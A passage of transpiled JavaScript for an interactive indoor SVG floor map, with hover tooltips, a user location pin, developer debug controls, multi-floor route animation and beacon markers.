                                            var _location2 = getServiceLocationData($(this).attr("id"));
                                            s.shift = 20, _location2 && s.show(_location2)
                                        }
                                    })).on("mouseout", (function() {
                                        s.hide()
                                    })), self.$map.append(this.$el)
                                }
                            }, {
                                key: "show",
                                value: function show(location) {
                                    location && "kiosk" !== location.type && (this.$el.removeClass("svg-map-service-hovertip"), location && "service" === location.type && this.$el.addClass("svg-map-service-hovertip"), _.get(self.tooltip, "location") !== location && (this.$title.text(getTitle(location)), this.position(location), this.$el.stop().fadeIn(100)))
                                }
                            }, {
                                key: "position",
                                value: function position(location) {

                                    $('.svg-map-real-svg').mousemove(function(event){
                                        var left = event.pageX - $(this).offset().left + 20;
                                        var top = event.pageY - $(this).offset().top + 80;

                                        $('.svg-map-hovertip').css({
                                            top: top,
                                            left: left
                                        });
                                    });
                                    
                                    /* Older version for tooltip tracker
                                        var ml,
                                            cx = self.$map.offset().left + self.$map.width() * getX(location) - self.$container.offset().left,
                                            cy = self.$map.offset().top + self.$map.height() * getY(location) - self.$container.offset().top,
                                            x = 100 * getX(location),
                                            y = 100 * getY(location),
                                            mt = -this.$el.outerHeight() - this.shift,
                                            verticalPos = .5;


                                        Math.abs(mt) > cy ? (mt = 10, this.$el.addClass("svg-map-bottom")) : this.$el.removeClass("svg-map-bottom"), this.$el.outerWidth() / 2 > cx ? verticalPos = .5 - (this.$el.outerWidth() / 2 - cx) / this.$el.outerWidth() : self.$container.width() - cx - this.$el.outerWidth() / 2 < 0 && (verticalPos = .5 + (cx + this.$el.outerWidth() / 2 - self.$container.width()) / this.$el.outerWidth()), ml = -this.$el.outerWidth() * verticalPos, this.$triangle.css("left", Math.max(10, Math.min(90, 100 * verticalPos)) + "%"), this.$el.css({
                                            left: x + "%",
                                            top: y + "%",
                                            marginTop: mt,
                                            marginLeft: ml
                                        })
                                    */

                                }
                            }, {
                                key: "hide",
                                value: function hide() {
                                    this.$el.stop().fadeOut(200)
                                }
                            }]), HoverTooltip
                        }(),
                        DevTools = function() {
                            function DevTools() {
                                (0, _classCallCheck3.default)(this, DevTools), this.$el = null, this.$animationDebugContainer = null
                            }

                            return (0, _createClass3.default)(DevTools, [{
                                key: "init",
                                value: function init() {
                                    this.$el = $("<div/>").addClass("svg-map-coordinates").appendTo(self.$container), this.$el.append("x: "), $("<code/>").addClass("svg-map-coordinates-x").appendTo(this.$el), this.$el.append(" y: "), $("<code/>").addClass("svg-map-coordinates-y").appendTo(this.$el), $(".svg-map-layer", self.$map).on("mousemove", (function(e) {
                                        var x = (e.pageX - self.$map.offset().left) / self.$map.width(),
                                            y = (e.pageY - self.$map.offset().top) / self.$map.height();
                                        $(".svg-map-coordinates-x").text(parseFloat(x).toFixed(4)), $(".svg-map-coordinates-y").text(parseFloat(y).toFixed(4))
                                    })), this.$animationDebugContainer = $("<div/>", {
                                        class: "debug-container"
                                    }), this.$animationDebugContainer.appendTo($(self.o.animation.debugContainer));
                                    var $buttons = $("<div/>");
                                    $buttons.append($("<button/>", {
                                        id: "play",
                                        text: "play"
                                    })), $buttons.append($("<button/>", {
                                        id: "pause",
                                        text: "pause"
                                    })), $buttons.append($("<button/>", {
                                        id: "reverse",
                                        text: "reverse"
                                    })), $buttons.append($("<button/>", {
                                        id: "resume",
                                        text: "resume"
                                    })), $buttons.append($("<button/>", {
                                        id: "restart",
                                        text: "restart"
                                    })), this.$animationDebugContainer.append($buttons);
                                    var $sliderWrapper = $("<div/>", {
                                        id: "sliderWrapper"
                                    }).append($("<div/>", {
                                        id: "slider"
                                    }));
                                    this.$animationDebugContainer.append($sliderWrapper), $("#play").click((function() {
                                        self.navigation.tween && (1 !== self.navigation.tween.progress() ? self.navigation.tween.play() : self.navigation.tween.restart())
                                    })), $("#pause").click((function() {
                                        self.navigation.tween && self.navigation.tween.pause()
                                    })), $("#reverse").click((function() {
                                        self.navigation.tween && self.navigation.tween.reverse()
                                    })), $("#resume").click((function() {
                                        self.navigation.tween && self.navigation.tween.resume()
                                    })), $("#restart").click((function() {
                                        self.navigation.tween && self.navigation.tween.restart()
                                    }))
                                }
                            }], [{
                                key: "startSlider",
                                value: function startSlider() {
                                    $("#slider").slider({
                                        range: !1,
                                        min: 0,
                                        max: 100,
                                        step: .1,
                                        slide: function slide(event, ui) {
                                            self.navigation.tween && (self.navigation.tween.pause(), self.navigation.tween.progress(ui.value / 100))
                                        }
                                    })
                                }
                            }, {
                                key: "updateSlider",
                                value: function updateSlider() {
                                    self.navigation.tween && $("#slider").slider("value", 100 * self.navigation.tween.progress())
                                }
                            }]), DevTools
                        }(),
                        UserPinTooltip = function() {
                            function UserPinTooltip() {
                                (0, _classCallCheck3.default)(this, UserPinTooltip), this.$userPin = null, this.$el = null, this.shift = 6, this.drop = 0, this.location = null, this.currentUserLocation = null
                            }

                            return (0, _createClass3.default)(UserPinTooltip, [{
                                key: "show",
                                value: function show() {
                                    if (this.removeUserLocationPin(), this.isUserLocationAvailable()) {
                                        var currentLevel = getFloorById(self.currentLevel);
                                        if (currentLevel && currentLevel.no === this.currentUserLocation.floorNo) {
                                            if (!this.isUserLocationPointAvailable()) {
                                                // console.log("PATCHING..");
                                                var _location3 = this.currentUserLocation.location;
                                                setCurrentUserLocation(_location3)
                                            }
                                            var $layer = getCurrentLevelLayer(currentLevel.id);
                                            $layer && this.addUserLocationPin($layer)
                                        }
                                    }
                                }
                            }, {
                                key: "addUserLocationPin",
                                value: function addUserLocationPin($layer) {
                                    var left = 100 * this.currentUserLocation.point.x,
                                        top = 100 * this.currentUserLocation.point.y,
                                        $pin = $("<a/>", {
                                            href: "#",
                                            class: "svg-map-pin iconpin man pin-pulse"
                                        }).css({
                                            top: top + "%",
                                            left: left + "%"
                                        }).appendTo($layer);
                                    $pin.on("click touchend", (function(e) {
                                        e.preventDefault()
                                    })), this.$userPin = $pin, this.$el = $("<div/>").addClass("svg-map-tooltip svg-map-hovertip svg-map-you-are-here-hovertip"), this.$userPinTitle = $("<h4/>").addClass("svg-map-tooltip-title").appendTo(this.$el), this.$userPinTriangle = $("<div/>").addClass("svg-map-tooltip-triangle").appendTo(this.$el), this.$userPinTitle.text(self.o.helperTexts.youAreHere), $layer.append(this.$el), this.shift = 50, this.position(), this.$el.stop().fadeIn(100)
                                }
                            }, {
                                key: "position",
                                value: function position() {
                                    if (this.$el) {
                                        var cx = self.$map.offset().left + self.$map.width() * this.currentUserLocation.point.x - self.$container.offset().left,
                                            cy = self.$map.offset().top + self.$map.height() * this.currentUserLocation.point.y - self.$container.offset().top,
                                            x = 100 * this.currentUserLocation.point.x,
                                            y = 100 * this.currentUserLocation.point.y,
                                            mt = -this.$el.outerHeight() - this.shift,
                                            ml = 0;
                                        if (self.o.smartip) {
                                            var verticalPos = .5;
                                            Math.abs(mt) > cy ? (mt = 10, this.$el.addClass("svg-map-bottom")) : this.$el.removeClass("svg-map-bottom"), this.$el.outerWidth() / 2 > cx ? verticalPos = .5 - (this.$el.outerWidth() / 2 - cx) / this.$el.outerWidth() : self.$container.width() - cx - this.$el.outerWidth() / 2 < 0 && (verticalPos = .5 + (cx + this.$el.outerWidth() / 2 - self.$container.width()) / this.$el.outerWidth()), verticalPos = Math.max(0, Math.min(1, verticalPos)), ml = -this.$el.outerWidth() * verticalPos, this.$userPinTriangle.css("left", Math.max(5, Math.min(95, 100 * verticalPos)) + "%")
                                        }
                                        this.$el.css({
                                            left: x + "%",
                                            top: y + "%",
                                            marginTop: mt,
                                            marginLeft: ml
                                        }), this.drop = this.$el.outerHeight() + this.shift
                                    }
                                }
                            }, {
                                key: "addUserLocationPoint",
                                value: function addUserLocationPoint(x, y, z) {
                                    this.currentUserLocation = this.currentUserLocation || new Location, this.currentUserLocation.addPoint(x / self.contentWidth, y / self.contentHeight, z)
                                }
                            }, {
                                key: "addUserLocation",
                                value: function addUserLocation(location, floorNumber) {
                                    this.currentUserLocation = new Location(location, floorNumber)
                                }
                            }, {
                                key: "resetUserLocation",
                                value: function resetUserLocation() {
                                    this.removeUserLocationPin(), this.currentUserLocation = null
                                }
                            }, {
                                key: "isUserLocationAvailable",
                                value: function isUserLocationAvailable() {
                                    return this.currentUserLocation && this.currentUserLocation.available()
                                }
                            }, {
                                key: "isUserLocationPointAvailable",
                                value: function isUserLocationPointAvailable() {
                                    return this.currentUserLocation && this.currentUserLocation.pointAvailable()
                                }
                            }, {
                                key: "getUserLocationFloorNumber",
                                value: function getUserLocationFloorNumber() {
                                    return this.currentUserLocation && this.currentUserLocation.floorNo
                                }
                            }, {
                                key: "removeUserLocationPin",
                                value: function removeUserLocationPin() {
                                    this.$userPin && this.$userPin.stop().remove(), this.$el && this.$el.stop().remove()
                                }
                            }]), UserPinTooltip
                        }(),
                        User = function() {
                            function User() {
                                (0, _classCallCheck3.default)(this, User), this.currentLocation = null, this.timelineMax = new TimelineMax
                            }

                            return (0, _createClass3.default)(User, [{
                                key: "init",
                                value: function init(x, y, z) {
                                    var point = patchRotatedPoint(x, y);
                                    this.addUserLocationPoint(point.x, point.y, z)
                                }
                            }, {
                                key: "show",
                                value: function show() {
                                    if (this.remove(), getFloorById(self.currentLevel).no === this.getUserLocationFloorNumber() && this.isUserLocationAvailable()) {
                                        var $layer = getCurrentLevelLayer(self.currentLevel),
                                            $pin = $("<a/>", {
                                                href: "#",
                                                class: "svg-map-pin circular pin-pulse"
                                            });
                                        $pin.on("click touchend", (function(e) {
                                            e.preventDefault()
                                        })).appendTo($layer), this.$el = $pin;
                                        var left = 100 * this.currentLocation.getX(),
                                            top = 100 * this.currentLocation.getY();
                                        this.$el.css({
                                            top: top + "%",
                                            left: left + "%"
                                        })
                                    } else console.log("NOT CURRENT FLOOR DO NOT SHOW")
                                }
                            }, {
                                key: "remove",
                                value: function remove() {
                                    this.$el && (this.$el.stop().remove(), this.$el = null), this.timelineMax && this.timelineMax.progress(0).clear()
                                }
                            }, {
                                key: "addUserLocationPoint",
                                value: function addUserLocationPoint(x, y, z) {
                                    this.currentLocation = this.currentLocation || new Location, this.currentLocation.addPoint(x / self.contentWidth, y / self.contentHeight, z)
                                }
                            }, {
                                key: "changeUserLocationPoint",
                                value: function changeUserLocationPoint(_points) {
                                    var points = void 0;
                                    if (!_points) throw new Error("No points supplied for user location change");
                                    if (points = Array.isArray(_points) ? _points : [_points], !this.$el) {
                                        var firstPoint = points.shift();
                                        self.setCurrentMobileUserLocation(firstPoint.x, firstPoint.y, this.getUserLocationFloorNumber())
                                    }
                                    var currentUserLocationPoint = null;
                                    this.currentLocation && (currentUserLocationPoint = {
                                        x: this.currentLocation.getX() * self.contentWidth,
                                        y: this.currentLocation.getY() * self.contentHeight
                                    });
                                    var pathString = Navigation.convertLinesToPath(points);
                                    if (pathString) {
                                        var lastPoint = points[points.length - 1];
                                        this.init(lastPoint.x, lastPoint.y, this.getUserLocationFloorNumber());
                                        var path = document.createElementNS("http://www.w3.org/2000/svg", "path");
                                        path.setAttribute("d", pathString);
                                        var loopLength = path.getTotalLength() + 150;
                                        console.log("PATH LENGTH: " + loopLength);
                                        var duration = loopLength * self.o.animation.speedFactor / 4 / 1e3,
                                            fixedPoints = _.map(points, (function(point) {
                                                var fixedPoint = patchRotatedPoint(point.x, point.y);
                                                return {
                                                    left: fixedPoint.x / self.contentWidth * 100 + "%",
                                                    top: fixedPoint.y / self.contentHeight * 100 + "%"
                                                }
                                            }));
                                        currentUserLocationPoint && fixedPoints.unshift({
                                            left: currentUserLocationPoint.x / self.contentWidth * 100 + "%",
                                            top: currentUserLocationPoint.y / self.contentHeight * 100 + "%"
                                        }), this.timelineMax.progress(0).clear().set(this.$el, {
                                            css: {
                                                left: fixedPoints[0].left,
                                                top: fixedPoints[0].top
                                            },
                                            transformOrigin: "top left"
                                        }), this.timelineMax.to(this.$el, 2 * duration, {
                                            bezier: {
                                                type: "thru",
                                                curviness: 0,
                                                values: fixedPoints,
                                                autoRotate: 90
                                            },
                                            ease: "easeInOutPower2"
                                        })
                                    }
                                }
                            }, {
                                key: "resetUserLocation",
                                value: function resetUserLocation() {
                                    this.remove(), this.currentLocation = null
                                }
                            }, {
                                key: "isUserLocationAvailable",
                                value: function isUserLocationAvailable() {
                                    return this.currentLocation && this.currentLocation.pointAvailable()
                                }
                            }, {
                                key: "getUserLocationFloorNumber",
                                value: function getUserLocationFloorNumber() {
                                    return this.currentLocation && this.currentLocation.floorNo
                                }
                            }]), User
                        }(),
                        Location = function() {
                            function Location() {
                                var location = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : null,
                                    floorNumber = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : null;
                                (0, _classCallCheck3.default)(this, Location), this.point = null, this.location = location, this.floorNo = floorNumber
                            }

                            return (0, _createClass3.default)(Location, [{
                                key: "addPoint",
                                value: function addPoint(x, y, z) {
                                    this.point = {
                                        x: x,
                                        y: y
                                    }, this.floorNo = z
                                }
                            }, {
                                key: "available",
                                value: function available() {
                                    return this.point || this.location
                                }
                            }, {
                                key: "pointAvailable",
                                value: function pointAvailable() {
                                    return this.point && _.isNumber(this.point.x) && _.isNumber(this.point.y)
                                }
                            }, {
                                key: "getX",
                                value: function getX() {
                                    return this.point && this.point.x
                                }
                            }, {
                                key: "getY",
                                value: function getY() {
                                    return this.point && this.point.y
                                }
                            }]), Location
                        }(),
                        Navigation = function() {
                            function Navigation() {
                                (0, _classCallCheck3.default)(this, Navigation), this.routeData = [], this.activeFloors = [], this.activeFloor = null, this.startLocation = null, this.$startPin = null, this.endLocation = null, this.$endPin = null, this.autoMode = !1, this.started = !1, this.$path = null, this.tween = null
                            }

                            return (0, _createClass3.default)(Navigation, [{
                                key: "init",
                                value: function init(details) {
                                    if (this.routeData = [], this.activeFloors = details.direction, this.endLocation = getLocationData(details.end), !this.activeFloors || 0 === this.activeFloors.length) throw new Error("No floors found in SP");
                                    if (details.start) {
                                        var routeStartData = details.start;
                                        if (routeStartData.location) {
                                            var _location4 = getLocationData(routeStartData.location);
                                            _location4 && (this.startLocation = new Location(_location4))
                                        }
                                    }
                                    var _iteratorNormalCompletion = !0,
                                        _didIteratorError = !1,
                                        _iteratorError = void 0;
                                    try {
                                        for (var _step, _iterator = (0, _getIterator3.default)(details.floors); !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = !0) {
                                            var routePerLevel = _step.value,
                                                floorRouteData = {
                                                    no: routePerLevel.no,
                                                    points: []
                                                },
                                                _iteratorNormalCompletion2 = !0,
                                                _didIteratorError2 = !1,
                                                _iteratorError2 = void 0;
                                            try {
                                                for (var _step2, _iterator2 = (0, _getIterator3.default)(routePerLevel.lines); !(_iteratorNormalCompletion2 = (_step2 = _iterator2.next()).done); _iteratorNormalCompletion2 = !0) {
                                                    var line = _step2.value;
                                                    floorRouteData.points.push({
                                                        x: line.x1,
                                                        y: line.y1
                                                    })
                                                }
                                            } catch (err) {
                                                _didIteratorError2 = !0, _iteratorError2 = err
                                            } finally {
                                                try {
                                                    !_iteratorNormalCompletion2 && _iterator2.return && _iterator2.return()
                                                } finally {
                                                    if (_didIteratorError2) throw _iteratorError2
                                                }
                                            }
                                            var lastLine = routePerLevel.lines[routePerLevel.lines.length - 1];
                                            if (floorRouteData.points.push({
                                                    x: lastLine.x2,
                                                    y: lastLine.y2
                                                }), floorRouteData.path = Navigation.convertLinesToPath(floorRouteData.points), !floorRouteData.path) throw new Error("Path cannot be calculated of floor:" + routePerLevel.no);
                                            this.routeData.push(floorRouteData)
                                        }
                                    } catch (err) {
                                        _didIteratorError = !0, _iteratorError = err
                                    } finally {
                                        try {
                                            !_iteratorNormalCompletion && _iterator.return && _iterator.return()
                                        } finally {
                                            if (_didIteratorError) throw _iteratorError
                                        }
                                    }
                                    // console.log(this.routeData), console.log(this.activeFloors)
                                }
                            }, {
                                key: "setAutoMode",
                                value: function setAutoMode(autoMode) {
                                    this.autoMode = autoMode
                                }
                            }, {
                                key: "show",
                                value: function show(autoMode) {
                                    this.autoMode = autoMode, this.endLocation && this.endLocation.$el && (removeClass($(".svg-map-active", self.$el), "svg-map-active"), removeClass($(".svg-map-navigation-active", self.$el), "svg-map-navigation-active"), addClass(this.endLocation.$el, "svg-map-active"), addClass(this.endLocation.$el, "svg-map-navigation-active")), this.showOnLevel(this.activeFloors[0])
                                }
                            }, {
                                key: "showOnLevel",
                                value: function showOnLevel(floorNo) {
                                    var willSwitchLevel = !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1],
                                        levelRouteData = _.find(this.routeData, {
                                            no: floorNo
                                        });
                                    if (levelRouteData)
                                        if (this.activeFloor !== floorNo) {
                                            this.activeFloor = floorNo;
                                            var pathStringOnLevel = levelRouteData.path,
                                                floor = getFloorByNumber(floorNo);
                                            console.log(levelRouteData), console.log(pathStringOnLevel), self.tooltip && self.tooltip.hide(), willSwitchLevel && switchLevel(floor.id, !0), this.removePathAnimations(), this.animatePathOnLevel(pathStringOnLevel, levelRouteData.points), this.started = !0
                                        } else console.log("ACTIVE FLOOR SP ALREADY SHOWN");
                                    else console.log("NO ROUTE DATA")
                                }
                            }, {
                                key: "animationStarted",
                                value: function animationStarted() {
                                    return this.started
                                }
                            }, {
                                key: "removePathAnimations",
                                value: function removePathAnimations() {
                                    this.tween && (this.tween.pause(), this.tween.remove && this.tween.remove(), this.tween = null), this.$path && (this.$path.stop().remove(), this.$path = null), $(".circle.walking").stop().remove(), this.started = !1
                                }
                            }, {
                                key: "animatePathOnLevel",
                                value: function animatePathOnLevel(pathString, points) {
                                    // console.log(pathString), console.log(points);
                                    var path = document.createElementNS("http://www.w3.org/2000/svg", "path");
                                    path.setAttribute("d", pathString);
                                    var loopLength = path.getTotalLength() + 150,
                                        duration = loopLength * self.o.animation.speedFactor / 1e3;
                                //    console.log("PATH LENGTH: " + loopLength), console.log("ANIMATION DURATION: " + duration);
                                    var $svgLayer = getCurrentLevelSVGLayer(self.currentLevel),
                                        $layer = getCurrentLevelLayer(self.currentLevel);
                                    this.$path = $(path), this.$path.attr({
                                        class: "line",
                                        fill: "none"
                                    }).css({
                                        stroke: self.o.strokeOptions.color,
                                        strokeWidth: self.o.strokeOptions.width,
                                        strokeMiterlimit: self.o.strokeOptions.width / 2,
                                        strokeLinejoin: "round",
                                        strokeLinecap: "round",
                                        strokeDasharray: loopLength,
                                        strokeDashoffset: loopLength
                                    }).appendTo($svgLayer);
                                    var bbox = path.getBBox(),
                                        point = {
                                            x: bbox.x + bbox.width / 2,
                                            y: bbox.y + bbox.height / 2
                                        };
                                    point = {
                                        x: (point = patchRotatedPoint(point.x, point.y)).x / self.contentWidth,
                                        y: point.y / self.contentHeight
                                    };
                                    var s = this,
                                        coefficientForAnimation = 16 / self.o.animation.speedFactor,
                                        $circles = [];
                                    if ("dot" === self.o.animation.mode)
                                        for (var i = 0; i < duration * coefficientForAnimation; i++) $circles.push($("<a/>", {
                                            class: "circle walking"
                                        }));

                                    function animationComplete() {
                                        console.log("ANIMATION COMPLETE"), setTimeout((function() {
                                            s.autoMode && s.started && s.advanceToNextFloor()
                                        }), 1e3)
                                    }

                                    setTimeout((function() {
                                        if (moveTo(point.x, point.y, 1.6, 600, "easeInOutCubic"), self.o.developer && DevTools.startSlider(), s.tween = new TimelineMax({
                                                onUpdate: self.o.developer ? DevTools.updateSlider : function() {}
                                            }), "dot" === self.o.animation.mode) {
                                            console.log("# of circles in animation: " + $circles.length);
                                            for (var _i = 0; _i < $circles.length; _i++) $layer.append($circles[_i]);
                                            var fixedPoints = _.map(points, (function(point) {
                                                    return {
                                                        left: (point.x - $circles[0].width() / 2) / self.contentWidth * 100 + "%",
                                                        top: (point.y - $circles[0].height() / 2) / self.contentHeight * 100 + "%"
                                                    }
                                                })),
                                                staggerTime = .5 / coefficientForAnimation;
                                            s.tween.progress(0).clear().set(".circle.walking", {
                                                css: {
                                                    left: fixedPoints[0].left,
                                                    top: fixedPoints[0].top,
                                                    opacity: 0
                                                },
                                                transformOrigin: "top left"
                                            }), s.tween.staggerTo(".circle.walking", .1, {
                                                css: {
                                                    opacity: 1
                                                },
                                                ease: "linear"
                                            }, staggerTime), s.tween.staggerTo(".circle.walking", duration / 2, {
                                                bezier: {
                                                    type: "thru",
                                                    curviness: 0,
                                                    values: fixedPoints,
                                                    autoRotate: 90
                                                },
                                                ease: "linear"
                                            }, staggerTime, "-=" + staggerTime * ($circles.length - 1)), s.tween.staggerTo(".circle.walking", .1, {
                                                css: {
                                                    opacity: 0
                                                },
                                                ease: "linear"
                                            }, staggerTime, "-=" + staggerTime * ($circles.length - 1)), console.log(s.tween.duration()), setTimeout((function() {
                                                animationComplete()
                                            }), 1e3 * s.tween.duration())
                                        } else s.tween.to(s.$path, duration, {
                                            strokeDashoffset: 0,
                                            ease: "easeInOutPower2",
                                            delay: 0,
                                            onComplete: animationComplete
                                        })
                                    }), self.o.cssAnimation ? self.o.cssAnimationTime : 100)
                                }
                            }, {
                                key: "advanceToNextFloor",
                                value: function advanceToNextFloor() {
                                    var currentIndex = this.activeFloors.indexOf(this.activeFloor),
                                        index = Math.min(this.activeFloors.length - 1, currentIndex + 1);
                                    currentIndex !== index && this.showOnLevel(this.activeFloors[index])
                                }
                            }], [{
                                key: "convertLinesToPath",
                                value: function convertLinesToPath(points) {
                                    for (var pathString = "", i = 0; i < points.length; i++) {
                                        0 === i && (pathString += "M");
                                        var point = points[i];
                                        pathString += point.x + " " + point.y + " "
                                    }
                                    return console.log("PATH CALCULATED:" + pathString), pathString.trim()
                                }
                            }]), Navigation
                        }(),
                        processData = function processData(data) {
                            self.data = data;
                            var shownLevel = null;
                            if (self.o.maxScale = parseFloat(self.o.zoomLimit) || self.o.maxScale, self.$container = $("<div/>").addClass("svg-map-container").appendTo(self.$el), self.$map = $("<div/>").addClass("svg-map-map").appendTo(self.$container), self.o.zoom && self.$map.addClass("svg-map-zoomable"), self.$levelSelect = $("<select/>").addClass("svg-map-levels-select"), 90 === self.o.rotate || 270 === self.o.rotate) {
                                console.log("ROTATE " + self.o.rotate);
                                var dimension = Math.max(parseFloat(data.mapWidth), parseFloat(data.mapHeight));
                                self.offsetDueToRotation = dimension - Math.min(parseFloat(data.mapWidth), parseFloat(data.mapHeight)), console.log("OFFSET DUE TO ROTATION " + self.offsetDueToRotation), self.contentWidth = dimension, self.contentHeight = dimension
                            } else self.contentWidth = parseFloat(data.mapWidth), self.contentHeight = parseFloat(data.mapHeight);
                            self.$container.css("width", "100%");
                        //    self.$container.css("top", "50px");
                            var levelsLoaded = 0;
                            if (data.levels) {
                                var _iteratorNormalCompletion3 = !0,
                                    _didIteratorError3 = !1,
                                    _iteratorError3 = void 0;
                                try {
                                    for (var _step3, _iterator3 = (0, _getIterator3.default)(data.levels); !(_iteratorNormalCompletion3 = (_step3 = _iterator3.next()).done); _iteratorNormalCompletion3 = !0) {
                                        var level = _step3.value,
                                            svgSource = level.map,
                                            $layer = $("<div/>", {
                                                class: "svg-map-layer " + (self.o.cssAnimation ? "svg-map-layer-animated " : "") + "svg-map-layer-" + level.no,
                                                "data-floor": level.id,
                                                "data-floor-number": level.no
                                            }).appendTo(self.$map),
                                            $mapHtml = $("<div/>").addClass("svg-map-map-image");

                                  //      $(".svg-map-map-image").css("height","auto")

                                        $mapHtml.appendTo($layer), $mapHtml.append(svgSource), levelsLoaded++, $mapHtml.find("svg").attr({
                                            class: "svg-map-real-svg"
                                        }), self.o.rotate && rotateElement($mapHtml, self.o.rotate), level.svgReady = !0, $(self.o.selector, $mapHtml).each((function() {
                                            var location = getStoreLocationData($(this).attr("id"));
                                            location && ("not-empty" === location.action ? addClass($(this), "svg-map-not-clickable") : addClass($(this), "svg-map-clickable"), location.$el = $(this))
                                        })), $(self.o.serviceSelector, $mapHtml).each((function() {
                                            var location = getServiceLocationData($(this).attr("id"));
                                            location && (addClass($(this), "svg-map-clickable"), location.$el = $(this))
                                        })), $(self.o.rectSelector, $mapHtml).each((function() {
                                            var id = $(this).attr("id") || "",
                                                regex = new RegExp(/(.+)-rect/),
                                                match = id.match(regex);
                                            if (match || (regex = new RegExp(/rect_(.+)/), match = id.match(regex))) {
                                                var locationId = match[1],
                                                    location = getLocationData(locationId);
                                                location && (location.$rect = $(this))
                                            }
                                        })), self.o.landmark || ($(self.o.selector, $mapHtml).on("click", (function() {
                                            location.href = getStoreLocationData($(this).attr("id")).store_url;
                                            console.log("CLICKED, DRAGGING: " + self.dragging), self.dragging || self.showLocation($(this).attr("id"), 1200)
                                        })), $(self.o.serviceSelector, $mapHtml).on("click touchend", (function() {
                                            console.log("CLICKED SERVICE, DRAGGING: " + self.dragging), self.dragging || self.showServiceLocation($(this).attr("id"), 1200)
                                        }))), self.$el.trigger("floorReady", [level.id, level.no]), shownLevel && !level.show || (shownLevel = level.id), levelsLoaded === data.levels.length && process.nextTick((function() {
                                            self.callbackMapReady(shownLevel)
                                        }))
                                    }
                                } catch (err) {
                                    _didIteratorError3 = !0, _iteratorError3 = err
                                } finally {
                                    try {
                                        !_iteratorNormalCompletion3 && _iterator3.return && _iterator3.return()
                                    } finally {
                                        if (_didIteratorError3) throw _iteratorError3
                                    }
                                }
                            }
                            self.callbackMapReady = function(shownLevel) {
                                console.log("ALL READY"), self.$el.removeClass("svg-map-loading"), switchLevel(shownLevel), self.o.landmark && self.data.landmark.id ? "service" === self.data.landmark.type ? self.showServiceLocation(self.data.landmark.id, 1200, !1) : self.showLocation(self.data.landmark.id, 1200, !1) : moveTo(.5, .5, 1, 0), addBeaconNodes((function(error) {
                                    error ? console.log(error) : console.log("NODES ADDED")
                                })), setTimeout((function() {
                                    addTextsInsideRects((function(error) {
                                        error && console.log(error), self.$el.trigger("mapReady"), self.callbackMapReady = null
                                    }))
                                }), 10)
                            }, self.o.tooltip.enabled && (self.tooltip = new Tooltip, self.tooltip.init()), self.userPinTooltip = new UserPinTooltip, self.o.hoverTip && (self.hoverTip = new HoverTooltip, self.hoverTip.init()), self.o.developer && (self.devTools = (new DevTools).init()), self.navigation = new Navigation, $(window).resize((function() {      
                            // }, self.o.tooltip.enabled && (self.tooltip = new Tooltip, self.tooltip.init()), self.userPinTooltip = new UserPinTooltip, self.o.developer && (self.devTools = (new DevTools).init()), self.navigation = new Navigation, $(window).resize((function() {
                                self.$container.height("100%");
                                var wr = self.$container.width() / self.contentWidth,
                                    hr = self.$container.height() / self.contentHeight;
                                self.o.mapFill ? (console.log("MAPFILL"), self.fitscale = wr > hr ? wr : hr) : self.fitscale = wr < hr ? wr : hr, self.scale = normalizeScale(self.scale), self.x = normalizeX(self.x), self.y = normalizeY(self.y), zoomTo(self.x, self.y, self.scale, 100)
                            })).resize(), self.o.zoom && addControls()
                        },
                        addBeaconNodes = function addBeaconNodes() {
                            var callback = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : function() {};
                            if (self.o.beaconMode) {
                                var _iteratorNormalCompletion4 = !0,
                                    _didIteratorError4 = !1,
                                    _iteratorError4 = void 0;
                                try {
                                    for (var _step4, _iterator4 = (0, _getIterator3.default)(self.data.levels); !(_iteratorNormalCompletion4 = (_step4 = _iterator4.next()).done); _iteratorNormalCompletion4 = !0) {
                                        var level = _step4.value;
                                        if (level.beacons) {
                                            var $layer = getCurrentLevelLayer(level.id),
                                                _iteratorNormalCompletion5 = !0,
                                                _didIteratorError5 = !1,
                                                _iteratorError5 = void 0;
                                            try {
                                                for (var _step5, _iterator5 = (0, _getIterator3.default)(level.beacons); !(_iteratorNormalCompletion5 = (_step5 = _iterator5.next()).done); _iteratorNormalCompletion5 = !0) {
                                                    var beacon = _step5.value;
                                                    addBeaconNode(beacon, $layer)
                                                }
                                            } catch (err) {
                                                _didIteratorError5 = !0, _iteratorError5 = err
                                            } finally {
                                                try {
                                                    !_iteratorNormalCompletion5 && _iterator5.return && _iterator5.return()
                                                } finally {
                                                    if (_didIteratorError5) throw _iteratorError5
                                                }
                                            }
                                        }
                                    }
                                } catch (err) {
                                    _didIteratorError4 = !0, _iteratorError4 = err
                                } finally {
                                    try {
                                        !_iteratorNormalCompletion4 && _iterator4.return && _iterator4.return()
                                    } finally {
                                        if (_didIteratorError4) throw _iteratorError4
                                    }
                                }
                                console.log("ALL NODES ADDED TO SVG"), callback()
                            }
                        },
                        addBeaconNode = function addBeaconNode(node, $layer) {
                            var $pin = $("<a/>", {
                                href: "#",
                                class: "svg-map-pin circular " + (node.leader ? "pin-md red" : "pin-xs black") + " pin-pulse",
                                "data-title": node.name,
                                "data-toggle": "tooltip"
                            });
                            $pin.on("click touchend", (function(e) {
                                e.preventDefault()
                            })).appendTo($layer);
                            var left = getX(node) / self.contentWidth * 100,
                                top = getY(node) / self.contentHeight * 100;
                            $pin.css({
                                top: top + "%",
                                left: left + "%"
                            })
                        },
                        addTextsInsideRects = function addTextsInsideRects() {
                            var callback = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : function() {};
                            if (!self.o.textOnRect.enabled) return callback();
                            var shift = {
                                    horizontal: {
                                        x: 0,
                                        y: 2 * self.o.textOnRect.maxFontSize / 48
                                    },
                                    vertical: {
                                        x: 0,
                                        y: 2 * self.o.textOnRect.maxFontSize / 48
                                    }
                                },
                                _iteratorNormalCompletion6 = !0,
                                _didIteratorError6 = !1,
                                _iteratorError6 = void 0;
                            try {
                                for (var _step6, _iterator6 = (0, _getIterator3.default)(self.data.levels); !(_iteratorNormalCompletion6 = (_step6 = _iterator6.next()).done); _iteratorNormalCompletion6 = !0) {
                                    var level = _step6.value,
                                        $svgLayer = getCurrentLevelSVGLayer(level.id),
                                        _iteratorNormalCompletion7 = !0,
                                        _didIteratorError7 = !1,
                                        _iteratorError7 = void 0;
                                    try {
